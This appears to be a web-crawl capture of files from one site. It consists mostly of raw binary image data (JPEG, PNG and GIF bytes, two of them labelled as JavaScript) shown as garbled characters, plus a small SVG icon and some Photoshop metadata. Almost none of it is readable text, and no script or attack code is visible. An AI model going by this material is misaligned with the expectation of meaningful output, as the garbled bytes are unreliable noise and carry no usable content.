�I,���#�� HNx�f@m�9����,�Z�¶�sxL���.�� ���|���2����۝�!�I0�f`>�{� � )�j>%�3ޙ��Ȧ)|Z�V��cO	�����õ2H������B`�w��d3����d3_�4��b���"����C��0Q���@TB1��5U~��X�P7��y�i�0S�R;�|��-���m6G	��t䈣/Bz;y�#K�&^Ĺ/��䘏Z@���w����DR���%m߂�ov$����"2q���S��"@�� �����`i��Up�/�ƞ;�/��1�F��7.�;p��w�H�P�� p��; �v0�_pFvY�mi>F1�"��Yc�!�&#�}T9 �riX$H�P �`���E=�:���U�04�x���V��cO	���<8�LוV=��5f���q���El������;�.Z"�N��5�>��vL�ݭ�K�?t� �H��/��8u�b~T7���@�070�d�ċ�*��;�e�{.�?�;T8�d G�rN˒vG�ۘ�##�a��pː�A�+Cڑy��+�K��\��a# .��)�Oe�W2T	n5s!�{&w[��� A2\�GsdG'���      ��}��}�0�0��<��<��>� ���=���<��<��	0�0���}��}��}��i0�3|��<�ϳ�c�q�A����<��<���0�W�}��}��}���0��<��>�bq�s�=� � � ��<���V���<��	0�=}��}��}�0�0}��<��3�� � ���q�_}�� � �������<�0�0���}��y�0�_<��:���� }�  � �1���<9Z��<��C0���}��C0�7�<�附� � �!����I ��	=� �ѕ����0�_}���0���<��O� �`  t� � �/���1�qm `�C�=���<�0�=}���7|�ϣdw� � �$�� ����wB�<���� �E,=���O�<���5��0��<��?� yBm� o��<��_�<��{��tP����E����C0�0�W�<�x_� � ��{���2�,��<���?n��@	����)0�0���>�� � ��S~�!4��<��<��s�ﯤ ���[��<�0�0|�Ϧ�� ����w�� ��,��<��<2�'?~�����o�<��7|����B���3z��� �5�t�<��<��_�ܽ�� I_�U?<���_<�G� ������?�35���ǽ�<��<����	� � �$-?.]���C�<�q� � =��E���3���G_�<��<��<zT�� ���������<�� �a� �~ ��:�{�`�<��<��<�҂��� �����W��	s�>D�	_��^�{�����1��<�J�<��<��<���
q��B�����,��*�� bU�� �7d����z�o�<��|��<�� ����K��[�<�ϑ_�7�cv����8���0A?��<����<��J"����	O��<�ʩА� �E(?"vN�zETF :۬v�<��<�<��( ��� /oU<��������~���Z�  B!Í�<����8o���B�w�%?.�<�W�_۵`���� �=�q����<��<��cO�҄B����=�]���!{�?�z�t�� "�<��=���<��<���~=��:��ܐ����a� �-n�Z��~�� �<��=��<����G/N�Lc -B�{������5�O��V��) ���<��=���<���Լ�d�Q:��j�������}�">��Y �|��<Ӟ��<����l�u���M�� ���v���Z���V� <����<�r�<��<�z�r��i����zB��W���Ve�wf ��<�'���u���qǑ�t������d�����S�V��}�T��� ��<��<���!��<���������f�^�����W��\hS��v��  =��<��"�9�	Ͻ�<������}T?O�o���S��]hS�����P:��<W�A����<�����W�T^���?���S��]z�S� k������8�ʅ�<�:��<���z|W�T^��_�?_� �K��]z�S� k���P*��<ÑC�<�8��<����|W��^��_�?_� ���]hS������%��<_����1w_��<��</��W�T^��_�?� ��S��]?hS��ԏ���	��<��/��O�O<������J}T<��{���S����Aw�T����<�V�ø}�/@ ?<�<ۗ꫰�t�^�����W�����	� �U��T����<��>{3�  ��<��8�?�����Q)����S�V���	��F��W����<����� ��<�� +���З����5��zBw�W�}��>���'�<��<�"� ����<�8���]����� ���^�u�!O��Q�S+?<��<�Ͼx�<��w�'�3���4N\���������� �'z������<��<��<��<��������;�C����H��Е�9���$o���ڍL$X���<��<��<������H���x��:�~��U���W��7z�HO�����<��<��0��8'!��0X�z~?#���?����������~k��d�ߵ��<�>�� =�:v���΀�?_�%?��<�ʩ�Є� �Q�?
���Ҥ������<������{���9�և߿ /{U<�υN��� Kք�/_,#��s����������G�59;��	O�'�<��*'JW~���=\��<<n,0q��{��0z������n���[�<��>?�	_�������k�Cc��q�c�����3�}��Bw����8G�<��� !$��n?�O�64�r���4� r�O���;��z� ��� �W��!O<�4� ����Q�����{gp2{>9-�
�$�z��� ����8���<��S���󽼊 ����O[���� <��r~�P�g�G<��?�����C=|����Yk�����n0�����}��q�3��0L{��� B��mu�<��0v˯��������G?���<��� O��� ~�w������0u��>l�� ����=n: 	�<��<�KD�=�ﻄ!�� �g��<�0�0�W�<��w� �?���G8㞸�i|N5�w�@O�Y���)0�40�_<���� +�L<U�>��q�\A����%��#{�o���C0����=|�ϋ�?:���&�پ��)�}B�T]5������<��5����0���<�2}���,-0��+$����<�t%00�=�\���<�0�7}��C0���<��� �?���3������g@L���E��r�o���10��}��m0�<��?�bt'���O9	#`.�����l��<��C0�w�}��}�0�0}��ꖄ�Hy��=��dv�� � ��SE]r� <�0�0���}��}���0�GO<��>9�M$<��?� � ���0�5���<��!0��}��}��}��i0�<|��<�Ϯ9���M4�AG9�{�<��<��0�W�}��}��}��}�0�0�GO<��<��>���<����<��<��!�0�0���}��}�� , 	      !1 AQa�0@q������P��`p�� ?� �m�~kn�� �Ww �0���) 33\+� ;�?�Udˬ.J��8�����͐L�11�����4~my���F�؍���D���h��3�b/G��Mٷ���%0�	���T��-�fF?; I8W������\>�;��/�(h���ԏa8�&޽"�1�/�(h��ݦ��hP@�&���& 8:�c����ɔ4~v�Ha7zJG���G�.8��ko���G�j�;�c�"��� Q�X�h-����?6nYc�79;�dN��ٕ���?�(h��	<Ó���Q�����w��``���{C<�QS�¬�-��)^�<d�_'�Y>RD��Q����F{6F?6u�\�`��@n>�?�l��_�CS�A�U��io�;��'�*��
�Q	�{5P�O!.�z"����0�����'��Q���U?-8��U�q���s�"	>D)��F`<�"�'� Aў�E%c=�[
�r� l���bE�*w+:�S�h쩸䙖�� L�)�͑��͝x�f$��3
@��L{T�J��A�b&��ϥ�\Bf3�8��4F�����׌@y/���6��Η�;�}�h��׎��Z�:03�0z>��n䀃?6��ɿ!̠��6a�3��DW�u�# r����-�|ø�ݑ��͝x�6�a��a�~���0�|)
����XjQ��o8�4�a�C���G�μv؁FA8(�Y�VErS�d��-�[����(�q0��ɕM�	���Xt�=���;�|�h��׎�0%���GV�(^��M�m�M.��I�p�<�ÉC\~C�C<�y�#�:���%J��1��Y;hXۃ�:�pn:	� �O��lӋ�a��x�N�uB����CA�#�'	�t=q���q[6���^�f
�X��*%�s��?��zbm|�h���CI`٤"���F�;g����/(b�,�a�$$����2��"��t��`� X��0�Y������ ��ۍ����N7,��pv8�Ve60�EĶ�(t����h���CH����'��pvD �%�Oph��䞶$�!���0�Y�x��bw�2h4Ge���5y=�����
����w&+-b�!�؝�l�v�.&ȎU=�PP030,���@WL�?��`�`�����Re$����Q���M��2�X8Cd�j���A�Q3^�R��	3�>썌���T�;����H��wX��X�[����`E��8�!/�m���2)�A��@3��2N��y��b^vи`"�536�;�qo1n��P�,��4�T�|7:��'M�,� ��g+��%a�5��Y�d.�b�{��v��z(���f���~܌G�]Ohs�ږ�X���
B�~�Q��d�}�d�h����W��U��4w�0��Di�1*�(��0���'i��b�0���h,r�p�sb�v#�A�NC��� `-��p�� d���rCC�yS׭ƚ��C`�J�"���-�nD���hX��ܠ��A�`.�,��.���v�`@5S�p�W�<*���c���wi���|� �"8��<2ٝ��Db����c�R`}�J�����I�k'���L���M3��Oi� 2��o<.S�[���1�O�`.Q���� ��r�d�}�?��S>�`aa���<�'�S�;��*:) �	*��N�#ۺ�P*�X*�{*��`��ܓ�����������w�{o��&Ę�S�Y�-e���� ��L�2��1>���s�tdv)����`�nɂf	���j���)ӧ��2o�m�ؾ���ݩ���G&0$"A�F&{jDI�I\��µP�2QAx�B� S��Q.������JtB7�^��� �,��@�,�K&%f;#�%ђ�0S��!"� őM�8��	��T�aR���<!܀xh��▪U�E9�U��b�����P�W�j��%�Vk��������'��٩
¥\k�7~5D� ����5��C���&��
¥\k�1@�MD��]���`'"�=G
ę.����'��P1d� 0z�:zr�?�w��ۿ���� '       1 !0@AQaqP�`p����� ?� ����Q�S�S����ZO|l+�#l\B_�R��������s|h��f��Wf�X�;� ���ʥM���+��:�X�Slh�'[1":�Ub��1���>]��l7�f�\�T�h��ك�R��<��w4w]dS�=pG�h����}>����GX|�}]�La�6_�8nu�rt��Y�������}:O�+W�i������*��f5Ǝ>���6��cd�4��z�ඈQ��;!|:�U�/]&�ƘTî4q�����D���(t�Jb�K�b|r�p�Lg���� 64Ǝ>��Ʀ�m::8ۡ��]����d�:�=1�,k�}q��5�*n	d~�B/&m�[���Ƙ���?y��ݏH �l����0pP[߮�1�n�>���N���ּ^�N��cG\l��劔Tx=É�8u+Qo"T���>R}hA�k�
>������\<^&��_�+y���5�V4������:9���&�0epŶ�?�T@T�i�� �e��<}1����l88{F�0eUx�8�Z�	c�aks�=�ƞ>�����ɏh����0��x��?H���� ӓOLn����Ǵ`���|N��ş�+DaQhƞm߸x^^L{F�0v���)o�`@
���ln����Ǵ`ɓ7�\ix�B��������xo�<=�`���_Y�~�Z��L��"�6��ܜ1�<NfB�[��@�Enz1����`%�1��ˇ��8�F%4�E�Z�)��v�T�81�^O�`���v��$�gh�t�V�^���x���'2�M��=�MO�/�o|��@:%v��`�t�����Ui����>	cr���Wۛ�y{W�2s �+���m���/���;�
b�I��s��(��|��;=oL�f-��e�QP�QT�u�����@��������>�[�:�m
�� �����o�<[��/��_����d�r��e�]�&�
���O�/�ϲQ���Lm�.i��v��p}�|b�x�r�˗����D��W�X�+��1���%˗.\�	%w�t�%��y�7��.^^7�߂�Vj�Ɓ>��?�Q�'S*u��n\�r��х7,��ܱ�O�$j-�.\�J|e��q���#ԛ����'UUq�aUUAU\��S��_���MAj���i[(+ ��Z�CJ�مe��&�7bef=�N�@���%OG��G8~��%���FB�`*�M���l�s��6�r8��Z�[P����M����~@(���*`r@���R��sF������엋c<�i�2�L�������ޤ�el��"������K�:�p��6���\%�+Լ>P+���� +       !01AQ@q�a���P���`����  ?�~n?)�Q���Ώ���,~23c�&3c�**2⢣�F:��㪏�x��GMTTTTTtQ�G]��ب��ϊ�����uq�EEGUt~:(ˏ��\tQ�8ʏ��T��G��� �TT^m�O`��Lc#}�D�c% ���B�N,ԗ>R���sN��6sb����"�Te��Oq����� @�ZJ2���d�>q��~��Ay�Ό�i��-�Q�r|�BAt�^�i�8�K#:? �:��4f��9R68N�:$_����3����������9M��$Jcu݅�:���Qv***+��<Y�T[f��<�q�c�3�**3x����1�#�ʚ���Ȍ�z󨌈���O��D����a��z���b��foF�˟����曀�M14��(�Z��ITTt1�㤊��v*2Mk����sf���H�ҭwu��QE�cTH��#dTt�T~
:8��־���<�&"R�f��@XĐ�Ɣ�!0F��������ƾϛ�����)����(Bg��N�D������EE�j�.nx���)*�j޲����ӈ|lOK���&atΎ�/�EE���|��=Ib�i�6�Qu�[�g7\Ǥ?b� �������#4(HH�`V5R�Lk��]*Q1k��g�"�_���MJ�~nx���!5�k��h0�%+ ���C�����
��	M��kНf�ȻA�}�7<N;#�f� ect�+���=�Ztqz2#0־���� ��(\U�E×G�d�v��5�N�3����_G��Ԑ�H�%,�Q�0q8S���^��:��"�̌�R�����q���#�g�A�����FsN[���Lf�ب��_W���v���X���Q�.Ƿ${9O�L�62�"*.���s��]�>r[6h��٩X\$^u�a�1l\��F�����92A����H8�&�A�k��B�''�N��l[�������r~Ǖa��p��'�W҄29����F��
�22I�&��7 ��%_�ǥ2K�sl�F\X]����+[�c���c�35���BޙW���`�l`�Έ�rS@�W�8X!>Ӎ�Kї̒����U�x<�x�*�l
t4�eo�wA����ٕ�b@���A�J���8#|�w���U��\�	K�?kޝ8��"��ţ��M!�I4��@1���%� 1��'v�3T��"Q?�5�����{D�r��T,���x؁Zd�IӰ����V�9?Cʶ�����	��ܙb�i���&]�o�Q���n���h��9��v !���I�r� ��c�\
h�`@n�g*�jW��s���*��B��!�8Q!&��F4b�PL;	TL�Xw�ʊ8nIn�$=_���$´��6h�MN�s��L�j� �b�ʝ��k�G@Q��P�r�x;���  ���Dh���Ϛ�"bz���O�Rtu.�3���*��{�,UD�8P�w-xc����>�
 �CB�rJ|J�iq`-�/E�R�_����(&m���Z%�]ZUU�zR�{k�d!�j2���˕�C��w�jZ��4"����<<�C��7N�9?Cʶ�;ݘ	�ϵ6�iR�}�󭘇��q9Tm���\��[��]'/�n���,��M��^��^3K�t R�ꮎ��D����^qP^tn�A6g�Mn��r~��mo����:C�'�����+[�&�vR�8�"�S��j6�Q1�PR�gb��'���)xz��cIbL�c@�"���E����d��wP�yZ(� c�$k҄^D����/#�i�ۼO��N�r�CrJ 3���<�D��TG����R~���Q�P���Y9���hC��7)�5C� 夢*����X^2K���SGSG��+�9o������C/Ct^g��[�x���[[�lr[D�q��%q��T6���\X�g!���c�Ŗ�_4��䜓y�L��zk[�n�~�,b_;�b��s����yߚ��5������U��v�aq��XjRW�B�q�|T�ϖj�B��pG�ic��Ӟe���� (��п(���QxG�;Ct^V�[�x���[fCx�g��@�B���;
kBY^Q߆���fK7�����&���JZ`���.�9B\5��\.�V��{�  @^T�?�0�����3���*�:[�����R�)����k�M�Ř"�W��W#w�)��q�%��k�Ng���l�( �ǄZ �Ct^^�Z��nx���[t��%X�[	8/�=(!��P#�� �4S��M)p�.V���h�,�wv����hI�0:	�D�H>��>��B�'�yV��mo !9�=�X��S�@�܃�S�:��7��ZQ�X\-,č��ݠ�ޮ/Q�z��
דpf�a��v��Q�|QX��Ye��~m5�����U��C%���ށ(��S����9涗�Tr9X�x�� J�P�7�YQ�DR%��dl��gW+蹴��'�yV��͍���×�-�(w�(�,n=)�X�E�i
�w���r� �QT�U+\%�a�o���r�'�9���o�@�`ߒ��	��4X�9�ix�
�FP�q��Z��O��R� ��w3��L֙�R���S���*��!}���s������W���-�-2�ҖO��D1 �#'l�V�0*u��W �!�DI?
�������+� cA��Vy�8K�����pL0��b�خ�v+�]��R�q����n6���"�ih���$��K`��_(B��"Ai�b4� �:�q��7���/���sk_#'�kl�n�����b�l�9KkNAiai�XXSA�O�Ļ�M0d�E'�r����*�9)����Ueˋk�9������5��o9MK�1�i)ꂐ�	��)��`н�rmmu����x��(��j��!�� ��A�K� �&���{�B�!�F��V�P���:�q��Q���;��9&���������4�[� ��;��4�SM6��sMm.��$��^�rJ0d��/}��[����m[�1�O��U <�7*��8��H�L_&A_Qͭ|ܟ�᭮y�Z�67h��ף-.�j�K���&w��x"����*������Lo�V�W�LDu+pA�h��^�Ƶ���������9%�67[[�4X����aiO�"]krl�j�Wv�97�hc���л�i�O�ђ�cT\݃Z�.mkK�'�kk��n��[�ƚ:B�t��XZRpD�X��t�y�\���g����'�%�AD%��?�Z���9D�-5���־nO�p��ٺ����n�����ap��B�'"��F�j0[��ʴ��sG�1�փ� =2qH=��Pj�r�n`���Q���mlmn�[��HQit��X\��n O9-{���#OJRu�E��w."0C�IMmJM�_&mk����du�����n6=!p�X\,-)�o�(��� &��\ĩ�p��T�a�A�]A�u�R8
w�{'��r�x�k_7&g�yd3u�����n6=A|�X\�m�!+��p��u���ml�Q(�3خE�6�NLq��R�)2�-���	!���<e}�Z����#��A7[����q�����\,-(�B>�D�%�&���ڙ�D�[�R���� ���</�TM���Qd,��ةVL0���J����轒���%�&;NIcM���q������p����z��Kp�6���򔢼�-���[Qf��J�����*�-��� �2�8vZ�[�_cB��Y'�p�Rv���˾�2bA��w�n��M�ƚ,mu�/�eqt����OA�
Dg{a�4�X��$\:�i�:���,`*s�����L?�@z�u���xǁ��E�F@4��M �.y��נi���[�Aiai�XZqe�=IM9&\��1�R"A�HF��8;��:%*0���4Ip�
Ӌ�u�U�P��������/�i&F� "�	dȩ>�w~T�)��6����ӐZt%�H���D	�M����J�� �!N�	B;��?�ahȾ�C�-d2��\.(M��PA�{��L�[��p3�\��ku��r[ZrL� ����Ѵ��{k��R�T�ܩ�Z#Sx�Z\1�1h?�@}@�y�pb�( �).ԦY#����b���i����r\�4�]����l��d�gC4L�z�Sn�w��ZD�ޛ�u�
����V!xJ��j,� ��ݻ����o�\��5�2�(��FD�ZJ�W�'���I�S�o�*G�a�y4�c����v���D��4)�A��&C�4`f@@b��N�+Z���݉5r�S��h�h��z#[K�Aaf�p������ULY��!�J����� �2I!LAF̡�b�F��M��퍅�����cq�J2����]@��4a��i�U `�@�u)I_�852����,�"�/o#@�rô����-�o��\2����PO��}>��R1
���18w�`���L�h��$��"�T|��?�F� ���oD2O���7�\����sKL�����/��$s��h$%|uQX>�<� ��6�U���-0�*�K$2���c��UYW�lrh����˅�LD�$�
R�$��CE��`����zbV����66�f7]z"�(�.��=
��>�v�?� �"H�� C�[<fy�ocV��9�Ck�Ze���(�1h�4Dw��'���
l�0�����47^
�g(���2��נ/%���T�Ѝ	<i���2�x8ru툓3����*��aF���ln9-�(�/���0��a���@q\=c��D�y�Ӹ���^P*�S��~�c��GR\--3K�m&,�Js8q0�oԖTn��

`���4�)Wo(%@5k���� �J���-i���q�.����.ؘA7� ��Es0���b�d���.���K@l_D@J�� ��Y�^r��Iccy��Ж�G@X��K79?F�� �hБ��Q\���\p�ehD��N(��8��0\�rs���mz8�2EM��3Z��r��?��j�ZkrW����G���3��~ϜJ�fz�5�R���'0s쩺y�'�r\�:R���욘���P�z�4 �ѳ��#���ׅ�8_t������ ⼵�&I7��K�)R�Y\�5vZ%��b�rf�ݛ,l_2K�k���J����h��Dd��ȿ]��O��JUY]Z���~s��=����{A�A�o��<���L�G7����a��T��`R�-cS�69�׮:c6m�F{�������^�����=ı�[�ڟ!K�ޑc�9�jS�8g���3zs0͜��9QQQ�7��l濄/���5593SS�9�B�}���&oM��59�Svo���,s��:$�m����2m���i�zC1͜�ɚ���.9�)�Zte�7&��3vnMɼ�m�k���ɻ6x��75x�� �Wj"v�i��#Mo�6OS�Yh�Vu�ޓ��3!��hg�W��V�Ȳn��͛��:�$��ⴏ��+�m�5�����zG�a
���^7�Q���Zd�Q�h<�TAo��h=�����n�v��n��1�K8.�����MG�Ma��R�+�޶���4Ot%:�ۧ_Sl�&�O�O��g�5)#����5򵯻K�~t�&"��a�<�<o�R�~�
�}�����j]�����*�	kG`?i\+��*;��DB'��ZG=�*�w���k���6��PȖ6�*}+{����-h	�7��� ��_s[��zK��� 
�.�Z�+��3rjz9���+�k@�\}ւ�Kx^� ^���}-ݯ�W�Rߡ����)��|Mh� �`)�����k@[��R0>�	R_����Ƒ^j�驏~��l��cSp<���Dxrސ�.���TL/"����gĵ���У��5�o?��)�1�F<d����^��<��J��9�T�n��W�`�V\�5557f�����0�f4j?��b�� ��{�>)���y���^h7�i<�h�fw��� ?�b=��EM!�ʧYG��3^N� ��1韎�5	�EG�	� ����W��;h�+��R����AR'nk���*_�F�D�SS��OE9~Y� |�Xa���N��Y�!Z���&�ux��59E�ߙ�j���H�x��T�#�'�v�-q7(*�	�g�7��	��K�Xwg涏����� f��q0��UU�"jjjjjjjr'�z��#|�S^d�|W�0>Q[�~�X��w�jR7�Ekls����.j�+SyZ1� �(i���P��iB��3H�(��e����OG593S��A9Z8�+L��|T)i�֎.��
���Z�NLmr��Q��pQ������Le'���vjzY��7����Z��ъ�R�(��:�����i"_��w�:��C��;�ڕq^�z)�93�71K�P�-��Ց���M#�0�-�XP�c�'SͳHq�T)�H�ZI���_���Cdԕ08(9��+ =JuizS�i[eҝD�OJ���x���0eZ`�5�����(������ɅaX�I�F �In���-z�L��=��� �lܚ���Y\O����� }<�FDC�j0s��'6�0g=�i�+�2�&߮����'Q����jn�MMMMMMMMMNS/.���.4�'̖�8��SKv\�`�Kj��n������_+�1���1P�%M٩�����5555562�\��?h,kX/޶IL�{��:��B�.<�b��d�L�X"mbl�g�5 �a�� 6��AFU�#��J���ㄬ �k���V"=2y��l��,f���L���.���ɡ�
.�_VKl0��0H=��pf9v��>�h�X~�\J��B{��O6�� A ~� ����1�� [-3\��C� �'6O T�I'�j��-@kBJ���"�w��zu�`�Q��~.�٢YIA���MڊP�,(mp�MKƩ���k$P�Dl�s�~~6��.�$�0����s?e�ی�Jnāg��C鸭���@V�<��kB��k�&��@Q<���Б��=zo,�`,��/.�5	;m x�.�z ѐ���m�^�cBI�� 1��"�D� ,`��X��� KIx��c�0,�O��[�3��dݎ@q�L(�:G��8���7���Q,_��uʀ��*;�_ub:�S��)-��Rʹt�m�Y�|)+E�R��雪� ��j���քK!�� M�����ʙ �U�i4���1��Q3��L�6-	��h+��*��nf���6��m0"L�� �D����+�Ɗ����Bp�n�?kx��2r'���������ڇ������ �SSn;�I����y4(���ۣ� �+1��u�ƙ'����n,t�������n���� �OLM�98�h�� ^��#��c	����?����d�)�-��U���� T¿T��sw��X�li�rå 7hܵ�E�)X�J�<�詫\������*Y���QGp`{�vF����5Y�U"?�C+�-� �������{�ŵm�c�$u�Ț,����㧠U�\ٛ~��.
�ɜB<�����)�6�ݍ��X|�+Dr�~���"�������d�B'�3��<��A��k����������� h
�.Qr��h	�N�t����բ�O���������H��55�]b�B>�o���f��t@V ըFI��B�4�8�� ��� ��Z��F"Qp=���������=@�����F�#��Ds�NL5{�6p�('�0��-#��@�RS�Pi(# e�Z{�#c���,�\��Q�����ҵ;���ї�}i>1��&���Td ��MMMH��+�C�s�dH��=��t�d۞ןCz��.���A�p�T^����G�1"*�Gd�Jw��R��[R�f���?��Ƙ�	Z ���~JrZ�^�������Ҵ~�[�S~�AK�o#��٣�c�O7�@�-ݎ Z�)#��R�����p������\�D`v_*���].Gj���m[W���t�Db)9�F�D�}�Yz!�Og�n9��2'�=�{���C���P�'�����tlxiB�>g����'ʜ�����sG��X ����
2=K�����T<U��������,T�ME�n��d �8""7*ҥ���LF� ����F�`@C*�Tel��c"�&��Cy��ZF�D�	��ZR�VS���Al��me�[І��t��bG�	%{GEQ�r����5� $� QG���U����SS��OU?���릦��&jjjz�͞����� ?��������'�s�?��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/images/notification.js
body_size: 1296
content:
�PNG

   IHDR           D���  PLTE   ���W�P߮K�ρ��}��T�T��`�S�`��e��V�c�S��V��^��[�[�X��j�ߒ��|��\��`ߵf�S�R�Iܾi�c��^��^�[�W��V��U��t����Y�X��W�W�j��_�[�P��o�ς��e�R�k�]�Y��W����Z��p�b�P�d��]��V�ڎ��s����d�T��d�Ԅ��i��b��i�\��Z�U����=ӌ?�x?�}>ԙCגA��V�T�P�J݃HܠGڢFڃB։=Ԇ=�ӆ��g��a�Z�W�R�P�O��MߪK܇HۚFٓE؍E؁EؓB֍B֏@Չ@�z>���ۏ��a�^��]�\��X�T�T�Q�O�LެKއKݦKܛH۔H�{DؖC�xB׆Aք>����l�b�a�_��Z�Y�S�R�Q�Q�Q�P�MߙMޢJܝJܤHۈFٛD؈C�|AՆ?Հ?Ճ?�ߕ�ܑ�؋��d�Y��X�OߔOߦNߝMސLޗIܐF�}F�{A��t�g�c�T�R����   NtRNS  ��ߠ�`O0������p_@0  ��������������������������������������������pp`PPO0��Kw  *IDAT8˽�W[aF'jb�{z�������t��J� !t���k,�?0c�.1�e��>��f����<�
S|m��6*Owtt������Jw�D"k4b�ۨyC͞�O���i��N���I͏�ss)�K�b8�-Ԗ�ZU��s���x<�XZr�d2���5��Ԅ���Y \\�і��r�J����Z,=��{�цb�D22��d4Y�M�X�����
�K���
�;ěͲXde�Ĳ`���.�<��s���1
e�4��"��1�;O���׵�CHH�hmm��PH��U�(!����B
$6;'P�\������@_9
j�`�<�c���0m0�q���fsc2�8�����܃|eM*2.j4=��\��b1q�q�J�����j�͋���;���㉅�T�%�J�N�kXǛ���C��mɤ�n���z�vCџDT��b"LL�z�8���N��ȅ��FBx���e�}��q6x}]�P�\�?�y��x��@PU	Ѽ�k�i�0ϧu\���M��\��oOa^TW_z	��_8+ƘA]=7    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: http://2456w.85aqjj.com/images/live-in-icon.svg
body_size: 891
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_8052_82306)">
<circle cx="6" cy="6.5" r="2" fill="#1AACA9"/>
</g>
<defs>
<filter id="filter0_d_8052_82306" x="0" y="0.5" width="12" height="12" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 1 0 0 0 0 0.25 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_8052_82306"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_8052_82306" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/803d1fb5-c0ad-4476-83e0-82a04573bb33_.js
body_size: 19831
content:
GIF89al l �� *$&���4#($+$$!7*'614"%G:9L6+f0'VC7kN7lbTR%Z W%'Y6*X65R+a1d(6e7:e'.b#VJ4Vl9ZK5fi5q7Cl:Hs2Dr3J]JDHTMRnWOubUFMvIUzVYySOipOnvihqjt]bu(A�f.�MV�t[�hQ�Oi�Yi�Wk�xe�sr�ns�bT�\h�hr�nq�st�{|�wz�lq�8L��
��ƶʽ#����	������1��9��1��z��s��w��s��a��F��B��E��I��D��I��|��m��t��l��KŐi\,�R]�Yg�ej�jr�kv�vy�vp�jm�i5�l9�v9�e/�k5�vE�vN�-n��v��v��y����z��;�>�8W֗jЬqИE�K�G�K��T�p�e��K��L��T��p߉7�{��o��S��x��p��v��I�ϛ��������������������������������������������������������������ё����������덑Ĩ�ҷ�Ś�̘�ƫ�˵�Ƕ�˼�Ż�ӻ�Ԭ����������韧�Ǎ�Ή�ì�ü����ĳ�Ż�ʼ�̼�ɶ�Ʊ�����Ɉ�ɳ�ŉ�Օ�ؔ�̼�Ƭ�֦�ض�צ�ͮ�짩�ɉ�Ż�Թ�ؕ�ǯ�������������������������������������������������������������������������������������������������������� 	K!�NETSCAPE2.0   !�xmp dataxmp�?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151481, 2013/03/13-12:09:15        "><rdf:RDF xmlns:rdf="http://www.w.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rf:about="" �xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sTpe/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:7BC933F0AE1211EDB056FB20505F6E67" xmpM:InstanceID="xmp.iid:7BC933EFAE1211EDB056FB2�0505F6E67" xmp:CreatorTool="Adob Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.did:994111b0-11d1-1344-ac54-458387a05fa" stRef:documentID="xmp.did:994111b0-11d1-134-ac54-4583871a05fa"/> </rdf:Description> </rdf:RDF></x:xmpmeta> <?xpacke�t end="r"?>�������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�'GIF resized on https://ezgif.com/resize !�d � ,    l l � 	KTUL$S'Y(+\,.b!!.W"#$3d&'4Y(7i)`w*$&*8f,;j-Ao07N2>h4&5.45Ck6)&8DW8Fr9DJ>C&FJFH97I<DJRmJUyK6,Ni�P\�Q1RQOXH9Yb{Yd�Y��[bV\bh\��bl�dd^cjWkv�mWOm{�ppw�qp8qpprmOtz�y��}�;�������j[�{����wn�~����N��q��7�����������ok��������P�%'��5�������u��������Ȳ������$$��P��m�����'�����ĸ����4���������#��s�$$�+'���Ǭ��7*�76Ȩ�ȶ0ɺ�ɻ�ʷ����F,˳��FG̮R̯��ĺΒ��T4����UK�XY��n�^`�͑ӵ�����ˮ����g7Խ��ü�����պ��ru֬���1��N�gi׽�����v9����vDٽ�����ƺ���܅>�´�Ż���݉Dݛ<����G�F�Ƿ����ڬ����˼�������ۑ���������昑�����m����J�����.�������R��P�������L깱�������������������������S��V����������U��������������s����X����������������Z��d��&�����8��I��+�������������������X��c��i���������������������0��;��I��t��}������������      � �	H����*T��Ç� �bC�0`�B�)VD"+��['S�\����=��(s���-X�1ɲ�ϟ�r�y1B�9sAR�Q�>X9�Jʫ@�V��p"̘2H9C��&9nv$�s+׷p!.b��+�d#�E'ڏ	��t��p��A�±Y����"K�K��y[5��s�cw0r���H�P�U����L������-��HUh���߸i<����h����Z�|��:&)��3��k�kߞ��v����`�<���\8�{<��<�c�֨i֩��a
3�����\`��&���/�1�l�GA �AS\��4n!���|45� 
���\-��5Q�NH1�7☣�<��� q��m�nexa�49D�N�䑉(*ל'W��CN�6B'2
��c�h��f�/4��fRq�&f��ŝvnQᆚ���2�h	)��št���~J!q�,4�/�Y�����&�p�#���'��2���ХF$�ƫ�B��ګe���a&3i<�J���6,��n*P�S �_4묳�ډj&80%Hx�	l��dCyz��k<��������bҫ���	���yN����\�Q�����Z��$�%��<�o ��g�1�;���T�0� ������2� ׷V��*���eЖB�R�<����@hp������ 1?�;A��`y���H-u�%Ryڷ�u��-UBT8Gl�9_(�������m�E���`� ����>��m�"��߭� x�Ysp"����%S��E,���� 4����ޠ��C ^���(���� Ax �+ ��"A�� E����[{�	䮰(�,؀E��c��;c�C3�To����@z��������}�"������0F&V��)
�u.�T����隹;�xq@��[P�ǿӽ����!(����	L� |@;w��Z.���20�q{����F/�b��G�,�����0�a�h��!d @
�;��~Ђ
